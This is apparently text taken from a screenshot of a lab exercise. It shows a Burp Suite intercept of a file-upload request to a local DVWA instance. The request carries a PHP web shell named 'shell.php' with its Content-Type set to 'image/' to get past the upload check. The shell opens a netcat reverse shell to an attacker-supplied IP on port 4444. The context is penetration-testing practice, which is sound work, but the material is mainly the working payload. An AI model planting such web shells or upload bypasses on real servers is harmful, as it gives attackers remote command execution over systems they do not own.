 Applications Places burp-StartBurp Thu 14:56 1 00:02:21
Vulnerability: File Upload :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: File Upload
127.0.0.1/dvwa/vulnerabilities/upload/
burp
Most Visited Offensiv
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------1759458429269075758385127691
Content-Length: 536
Cookie: security=medium; PHPSESSID=63j1pg91f8rpiqa0uair3iqmhd
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1759458429269075758385127691
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------1759458429269075758385127691
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: image/
<?php
$ip = $_GET['lhost'];
exec('nc '.$ip.' 4444 -e /bin/bash');
?>
-----------------------------1759458429269075758385127691
Content-Disposition: form-data; name="Upload"
? < + > Type a search term 0 matches
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Waiting for 127.0.0.1…